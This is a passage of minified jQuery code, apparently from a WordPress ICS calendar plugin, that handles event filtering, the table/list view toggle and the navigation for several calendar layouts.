.event.hidden_in_main_on_load").addClass("hidden_in_main"),jQuery(".ics-calendar#"+a+" .event:not(.hidden_in_main_on_load)").removeClass("hidden_in_main"),jQuery(".ics-calendar#"+a+" td").removeClass("hidden_in_list")),jQuery(".ics-calendar#"+a+" td, .ics-calendar#"+a+" .ics-calendar-date, .ics-calendar#"+a+" .ics-calendar-label").removeClass("hidden_in_list"),jQuery(".ics-calendar#"+a+" .events").each(function(){0==jQuery(this).find(".event:not(.hidden_in_main)").length&&(jQuery(this).closest("td").addClass("hidden_in_list"),jQuery(this).prev(".ics-calendar-date").addClass("hidden_in_list"))}),jQuery(".ics-calendar[data-month-table-list-toggle=list].month_list_all#"+a+" .ics-calendar-month-grid, body.r34ics_phone .ics-calendar.month_list_all#"+a+" .ics-calendar-month-grid").each(function(){0==jQuery(this).find(".event:not(.hidden_in_main)").length&&jQuery(this).prev(".ics-calendar-label").addClass("hidden_in_list")}),jQuery(".ics-calendar#"+a+" .ics-calendar-color-key input[type=checkbox]").prop("checked",!0)}),jQuery(".ics-calendar-filter input[type=reset]").on("click",function(){var a=jQuery(this).closest(".ics-calendar").attr("id");jQuery(".ics-calendar#"+a+" .ics-calendar-filter-text").val(""),jQuery(".ics-calendar#"+a+" .event").show().prev(".time").show(),jQuery(".ics-calendar#"+a+" .event.hidden_in_main_on_load").addClass("hidden_in_main"),jQuery(".ics-calendar#"+a+" .event:not(.hidden_in_main_on_load)").removeClass("hidden_in_main"),jQuery(this).siblings(".ics-calendar-filter-status").text(""),jQuery(".ics-calendar#"+a+" .more_events").show(),jQuery(".ics-calendar#"+a+" td, .ics-calendar#"+a+" .ics-calendar-date").removeClass("hidden_in_list"),jQuery(".ics-calendar#"+a+" .ics-calendar-color-key input[type=checkbox]").prop("checked",!0)})),jQuery(".ics-calendar-month-table-list-toggle").length>0){jQuery(".ics-calendar-month-table-list-toggle input[type=radio]").on("change",function(){jQuery(this).closest(".ics-calendar-month-table-list-toggle").find("label").removeClass("current"),jQuery(this).closest("label").addClass("current"),jQuery(this).closest(".ics-calendar").attr("data-month-table-list-toggle",jQuery(this).val()),Cookies.set("r34icspro_month_table_list_toggle",jQuery(this).val()),jQuery("input[type=text].ics-calendar-filter-text").each(function(){""!=jQuery(this).val()&&jQuery(this).trigger("keyup")})});var a=Cookies.get("r34icspro_month_table_list_toggle");"list"!=a&&(a="table"),jQuery(".ics-calendar-month-table-list-toggle input[type=radio][value="+a+"]").prop("checked",!0).trigger("change")}jQuery(".ics-calendar.layout-full").length>0&&(jQuery(document).on("click",".ics-calendar .fc-toolbar *",function(a){a.stopPropagation();var e=jQuery(this).closest(".ics-calendar");r34icspro_refresh_filter_and_color_key(e),e.find(".fc-list-table .fc-day-past, .ics-calendar.layout-full .fc-list-table .fc-event-past").show(),r34icspro_fc_phone_day_headers()}),jQuery(".ics-calendar.layout-full .fc-list-table .fc-day-past").each(function(){for(var a=jQuery(this).next();!a.hasClass("fc-day");)a.addClass("fc-event-past"),a=a.next()}),jQuery(".ics-calendar.layout-full .fc-list-table .fc-day-past, .ics-calendar.layout-full .fc-list-table .fc-event-past").hide()),jQuery(".ics-calendar.layout-grid").length>0&&(jQuery(".ics-calendar-grid-wrapper[data-days-count]").each(function(){var a=jQuery(this).closest(".ics-calendar");jQuery(this).find("*[data-day-i]").each(function(){jQuery(this).attr("data-day-i")>jQuery(this).closest(".ics-calendar-grid-wrapper[data-days-count]").data("max-days")&&jQuery(this).hide().addClass("grid-hidden")}),jQuery(this).siblings(".ics-calendar-grid-step-nav").find('*[data-day-i="0"], *[data-day-i="'+(parseInt(a.find("tr > .ics-calendar-grid-day:last-child").data("day-i"))+1)+'"]').hide()}),jQuery(".ics-calendar-grid-step-nav > *").on("click",function(){var a=jQuery(this).closest(".ics-calendar");jQuery(this).parent().siblings(".ics-calendar-grid-wrapper").attr("data-days-count");var e=jQuery(this).attr("class");jQuery(this).siblings().attr("class");var t=jQuery(this).attr("data-day-i"),i="prev"==e?parseInt(jQuery(this).siblings(".next").attr("data-day-i"))-1:parseInt(jQuery(this).siblings(".prev").attr("data-day-i"))+1;jQuery(this).parent().siblings(".ics-calendar-grid-wrapper").find('*[data-day-i="'+t+'"]').show().removeClass("grid-hidden"),jQuery(this).parent().siblings(".ics-calendar-grid-wrapper").find('*[data-day-i="'+i+'"]').hide().addClass("grid-hidden"),"prev"==e?jQuery(this).parent().children().each(function(){jQuery(this).attr("data-day-i",parseInt(jQuery(this).attr("data-day-i"))-1)}):jQuery(this).parent().children().each(function(){jQuery(this).attr("data-day-i",parseInt(jQuery(this).attr("data-day-i"))+1)}),jQuery(this).parent().children().show(),jQuery(this).parent().children('*[data-day-i="0"], *[data-day-i="'+(parseInt(a.find("tr > .ics-calendar-grid-day:last-child").data("day-i"))+1)+'"]').hide()}),jQuery(".ics-calendar.layout-grid .toggle_day").parent().on("click",function(){var a=jQuery(this).attr("data-day-ts");jQuery(this).hasClass("expanded")?(jQuery("*[data-day-ts]:not(.grid-hidden)").show(),jQuery(this).removeClass("expanded"),jQuery(this).closest(".ics-calendar.layout-grid").find(".ics-calendar-grid-step-nav").removeClass("invisible")):(jQuery("*[data-day-ts]").hide(),jQuery('*[data-day-ts="'+a+'"]').show(),jQuery(this).addClass("expanded"),jQuery(this).closest(".ics-calendar.layout-grid").find(".ics-calendar-grid-step-nav").addClass("invisible"))})),jQuery(".ics-calendar.layout-masonry").length>0&&jQuery(".ics-calendar.layout-masonry .ics-calendar-masonry-grid").masonry({itemSelector:".ics-calendar-masonry-grid-item",columnWidth:".ics-calendar-masonry-grid-sizer",percentPosition:!0}),jQuery(".ics-calendar.layout-month-with-sidebar").length>0&&(jQuery(".ics-calendar.layout-month-with-sidebar .ics-calendar-select").on("change",function(){var a=jQuery(this).closest(".ics-calendar");a.find(".ics-calendar-month-wrapper").hide(),a.find('.ics-calendar-month-wrapper[data-year-month="'+jQuery(this).val()+'"]').show();var e=a.find(".ics-calendar-arrow-nav");if(e.length>0){var t=jQuery(this).find("option:selected").prev();t.length>0?(e.find(".prev").data("goto",t.attr("value")),e.find(".prev-text").text(t.text()).parent().removeClass("inactive")):(e.find(".prev").data("goto",""),e.find(".prev-text").text("").parent().addClass("inactive"));var i=jQuery(this).find("option:selected").next();i.length>0?(e.find(".next").data("goto",i.attr("value")),e.find(".next-text").text(i.text()).parent().removeClass("inactive")):(e.find(".next").data("goto",""),e.find(".next-text").text("").parent().addClass("inactive"))}}),jQuery(".ics-calendar.layout-month-with-sidebar .ics-calendar-arrow-nav > *").unbind().on("click",function(){return""!=jQuery(this).data("goto")&&jQuery(this).closest(".ics-calendar").find(".ics-calendar-select").val(jQuery(this).data("goto")).trigger("change"),!1}),jQuery(".ics-calendar.layout-month-with-sidebar .ics-calendar-month-grid td[data-formatted-date]").on("click",function(){var a=jQuery(this).closest(".ics-calendar").attr("id");jQuery("#"+a+" .ics-calendar-month-grid td[data-formatted-date]").removeClass("current"),jQuery(this).addClass("current"),jQuery("#"+a+" .ics-calendar-sidebar-content .ics-calendar-current-date").html(jQuery(this).attr("data-formatted-date"));var e=jQuery(this).children(".events").html();0!=jQuery(this).children(".events").length&&e.length>0?jQuery("#"+a+" .ics-calendar-sidebar-content .ics-calendar-current-events").html('<ul class="events">'+e.replaceAll("hidden_in_main","")+"</ul>"):jQuery("#"+a+" .ics-calendar-sidebar-content .ics-calendar-current-events").html(jQuery("#"+a+" .ics-calendar-sidebar-content .ics-calendar-current-events").attr("data-no-events-html")),r34icspro_refresh_filter_and_color_key(jQuery("#"+a));var t=jQuery(".ics-calendar-sidebar").css("top");t=-1!=t.indexOf("em")?16*parseInt(t):parseInt(t),jQuery("html, body").animate({scrollTop:jQuery(this).closest(".ics-calendar").find(".ics-calendar-sidebar").offset().top-t},500)}),jQuery(".ics-calendar.layout-month-with-sidebar .ics-calendar-current-events").on("click",".descloc_toggle_excerpt",function(){jQuery(this).hide().siblings(".descloc_toggle_full").show()}),jQuery(".ics-calendar.layout-month-with-sidebar .ics-calendar-select, .ics-calendar.layout-month-with-sidebar .ics-calendar-arrow-nav").show(),jQuery('.ics-calendar.layout-month-with-sidebar .ics-calendar-month-wrapper[data-year-month="'+jQuery(".ics-calendar-select").val()+'"]').show(),jQuery(".ics-calendar.layout-month-with-sidebar .ics-calendar-sidebar").show().find(".hidden_in_main").removeClass("hidden_in_main"),jQuery(".ics-calendar.layout-month-with-sidebar .ics-calendar-select").trigger("change")),jQuery(".ics-calendar.layout-widget").length>0&&(jQuery(".ics-calendar.layout-widget .ics-calendar-widget-grid td[data-formatted-date]").on("click",function(){var a=jQuery(this).closest(".ics-calendar").attr("id");jQuery("#"+a+" .ics-calendar-widget-grid td[data-formatted-date]").removeClass("current"),jQuery(this).addClass("current"),jQuery("#"+a+" .ics-calendar-day-details-content .ics-calendar-current-date").html(jQuery(this).attr("data-formatted-date"));var e=jQuery(this).children(".events").html();jQuery(this).hasClass("has_events")?jQuery("#"+a+" .ics-calendar-day-details-content .ics-calendar-current-events").html('<ul class="events">'+e+"</ul>"):jQuery("#"+a+" .ics-calendar-day-details-content .ics-calendar-current-events").html(jQuery("#"+a+" .ics-calendar-day-details-content .ics-calendar-current-events").attr("data-no-events-html"))}),jQuery(".ics-calendar.layout-widget .ics-calendar-month-wrapper:first-child").find(".ics-calendar-pagination.prev").attr("disabled","disabled"),jQuery(".ics-calendar.layout-widget .ics-calendar-month-wrapper:last-child").find(".ics-calendar-pagination.next").attr("disabled","disabled"),jQuery(".ics-calendar.layout-widget .ics-calendar-pagination").on("click",function(){jQuery(this).closest(".ics-calendar").attr("id");var a=jQuery(this).hasClass("prev")?"prev":"next",e=jQuery(this).closest(".ics-calendar-month-wrapper"),t="prev"==a?e.prev():e.next();if(1!=t.length)return jQuery(this).attr("disabled","disabled"),!1;1!=("prev"==a?t.prev():t.next()).length&&t.find(".ics-calendar-pagination."+a).attr("disabled","disabled"),e.hide(),t.show()}),jQuery(".ics-calendar.layout-widget .ics-calendar-widget > .ics-calendar-overview").each(function(){jQuery(this).find('.ics-calendar-month-wrapper[data-year-month="'+jQuery(this).attr("data-this-month")+'"]').show()}),jQuery(".ics-calendar.layout-widget .ics-calendar-current-events").on("click",".descloc_toggle_excerpt",function(){jQuery(this).hide().siblings(".descloc_toggle_full").show()})),jQuery(".ics-calendar.layout-year-availability").length>0&&jQuery(".ics-calendar.layout-year-availability .ics-calendar-select").length>0&&(jQuery(".ics-calendar.layout-year-availability .ics-calendar-select").show(),jQuery(".ics-calendar.layout-year-availability").each(function(){var a=jQuery(this).find(".ics-calendar-select").val();jQuery(this).find('.ics-calendar-year-wrapper[data-year="'+a+'"]').show()}),jQuery(".ics-calendar.layout-year-availability .ics-calendar-select").on("change",function(){jQuery(".ics-calendar.layout-year-availability .ics-calendar-year-wrapper").hide(),jQuery('.ics-calendar.layout-year-availability .ics-calendar-year-wrapper[data-year="'+jQuery(this).val()+'"]').show()})),jQuery(".ics-calendar.layout-year-with-sidebar").length>0&&(jQuery(".ics-calendar.layout-year-with-sidebar .ics-calendar-year-month-grid td[data-formatted-date]").on("click",function(){var a=jQuery(this).closest(".ics-calendar").attr("id");jQuery("#"+a+" .ics-calendar-year-month-grid td[data-formatted-date]").removeClass("current"),jQuery(this).addClass("current"),jQuery("#"+a+" .ics-calendar-sidebar-content .ics-calendar-current-date").html(jQuery(this).attr("data-formatted-date"));var e=jQuery(this).children(".events").html();0!=jQuery(this).children(".events").length&&e.length>0?jQuery("#"+a+" .ics-calendar-sidebar-content .ics-calendar-current-events").html('<ul class="events">'+e+"</ul>"):jQuery("#"+a+" .ics-calendar-sidebar-content .ics-calendar-current-events").html(jQuery("#"+a+" .ics-calendar-sidebar-content .ics-calendar-current-events").attr("data-no-events-html"));var t=jQuery(".ics-calendar-sidebar").css("top");t=-1!=t.indexOf("em")?16*parseInt(t):parseInt(t),jQuery("html, body").animate({scrollTop:jQuery(this).closest(".ics-calendar").find(".ics-calendar-sidebar").offset().top-t},500)}),jQuery(".ics-calendar.layout-year-with-sidebar .ics-calendar-select").length>0&&(jQuery(".ics-calendar.layout-year-with-sidebar .ics-calendar-select").show(),jQuery(".ics-calendar.layout-year-with-sidebar").each(function(){var a=jQuery(this).find(".ics-calendar-select").val();jQuery(this).find('.ics-calendar-year-wrapper[data-year="'+a+'"]').show()}),jQuery(".ics-calendar.layout-year-with-sidebar .ics-calendar-select").on("change",function(){jQuery(".ics-calendar.layout-year-with-sidebar .ics-calendar-year-wrapper").hide(),jQuery('.ics-calendar.layout-year-with-sidebar .ics-calendar-year-wrapper[data-year="'+jQuery(this).val()+'"]').show()})),jQuery(".ics-calendar.layout-year-with-sidebar .ics-calendar-current-events").on("click",".descloc_toggle_excerpt",function(){jQuery(this).hide().siblings(".descloc_toggle_full").show()})),r34icspro_fc_phone_day_headers(),r34icspro_fc_phone_switch_to_list(),jQuery(document).trigger("r34icspro_init_end")}jQuery(window).on("load",function(){jQuery(".ics-calendar").length>0&&r34icspro_init()}),jQuery(window).on("resize",function(){r34icspro_fc_phone_day_headers(),r34icspro_fc_phone_switch_to_list(),jQuery("input[type=text].ics-calendar-filter-text").each(function(){""!=jQuery(this).val()&&jQuery(this).trigger("keyup")})});